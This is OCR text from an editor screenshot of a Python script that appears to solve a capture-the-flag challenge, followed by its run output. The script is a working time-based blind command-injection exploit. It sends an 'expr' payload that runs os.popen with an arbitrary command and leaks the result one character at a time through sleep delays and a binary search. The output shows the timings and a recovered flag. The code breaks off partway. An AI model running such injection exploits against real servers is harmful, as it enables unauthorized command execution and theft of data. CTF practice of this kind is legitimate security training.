 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 搜索
tmp.py
D: > Users > 86156 > Desktop > tmp.py > cmd
1 import requests
2 import time
3
| 解释 | 添加注释 | × |
4 def cmd(cmd):
5     url = "http://node1.tgctf.woooo.tech:32142/"
6     # url = "http://127.0.0.1:9040/"
7     result = ""
8
9     for i in range(100):
10         flag = True
11         left = 33
12         right = 126
13
14         while True:
15             data = {
16                 "expr": f'a=__import__("os").popen("{cmd}").read()\nif(ord(a[{i}])<{(left+right)//2}):__import__("time").sleep(1)'
17             }
(variable) data: dict[str, str]
18             if flag:
19                 res = requests.post(url, data=data)
20                 res = requests.post(url, data=data)
21                 # print(res.text)
22                 flag = False
23
3
筛选器
116 126 121 0.06527853012084961
122 126 124 0.056905269622802734
125 126 125 0.06273555755615234
126 126 126 1.0659146308898926
TGCT{4ce3e1f1-1cd8-1a19-748d-8d4baa869e3a}
33 126 79 1.0702621936798096
33 78 55 1.05515456199646
33 54 43 1.0781738758087158
33 42 37 1.0624444484710693
33 36 34 1.0933637619018555
33 33 33 1.061110019683838